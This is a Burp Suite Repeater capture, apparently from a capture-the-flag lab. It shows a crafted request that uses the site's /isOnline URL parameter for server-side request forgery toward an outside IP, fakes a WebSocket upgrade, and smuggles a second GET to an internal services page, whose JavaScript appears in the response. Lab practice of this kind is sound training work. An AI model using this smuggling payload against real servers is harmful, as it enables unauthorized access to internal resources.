 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.14.83.8:5555 HTTP/1.1
2 Host: bandito.thm:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7 Content-Length: 0
8
9 GET /services.html HTTP/1.1
10 Host: bandito.thm:8080
11
12
Response
Pretty Raw Hex Render
85 const currentYear = new Date().getFullYear();
86 document.getElementById("current-date").textContent = currentYear;
87
88 const serviceURLs = [
89 "http://bandito.websocket.thm",
90 "http://bandito.public.thm"
91 ];
92
93 async function checkServiceStatus() {
94 for (let serviceUrl of serviceURLs) {
95 try {
96 const response = await fetch(`/isOnline?url=${serviceUrl}`, {
97 method: 'GET',
98 }
);
99
100 if (response.ok) {
101 let existingContent = document.getElementById("output").innerHTML;
102 document.getElementById("output").innerHTML = `${existingContent}<br/>
${serviceUrl}: <strong>ONLINE</strong>`;
103 }
else {
104 throw new Error('Service response not OK');
105 }
106 }
catch (error) {
107 let existingContent = document.getElementById("output").innerHTML;
108 document.getElementById("output").innerHTML = `${existingContent}<br/>
${serviceUrl}: <strong>OFFLINE</strong>`;
109 }
110 }
111 }
112
113 // Call the function on document ready
114 document.addEventListener('DOMContentLoaded', checkServiceStatus);
115 </script>
116 </body>
117 </html>
118